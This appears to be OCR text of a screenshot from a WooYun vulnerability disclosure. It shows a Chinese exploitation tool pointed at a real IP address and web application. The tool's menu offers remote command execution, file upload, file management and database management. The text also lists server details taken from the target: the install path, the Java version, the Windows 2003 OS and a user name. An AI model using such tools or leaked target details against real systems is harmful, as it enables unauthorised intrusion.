 目标地址： http://60.208.73.77/cheguansuo/homePage.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\apache-tomcat-6.0.33\webapps\cheguansuo
java.home: D:\jdk160\jre
java.version: 1.6.0_10-rc2
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: caocaominmin
user.home: C:\Documents and Settings\Administrator
user.dir: D:\apache-tomcat-6.0.33\bin
java.class.version: 50.0
java.class.path: D:\apache-tomcat-6.0.33\bin\bootstrap.jar
java.library.path: D:\jdk160\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\system32;C:\WINDOWS;C:
\WINDOWS\system32\WBEM;D:\jdk160\bin;C:\Program Files\Microsoft SQL Server\80\Tools\BINN
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 11.0-b15
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.6
java.specification.vender:
www.wooyun.org